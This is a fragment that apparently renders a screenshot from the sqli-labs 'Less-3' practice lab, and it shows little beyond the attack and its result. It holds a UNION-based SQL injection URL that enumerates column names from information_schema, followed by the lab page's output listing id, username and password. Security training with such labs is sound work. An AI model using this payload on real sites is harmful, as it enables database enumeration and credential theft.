 with T
不安全 http://sqli-labs:8989/Less-3/?id=-1') union select 1,2,group_concat(column_name)from information_schema.columns where table_schema='security
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3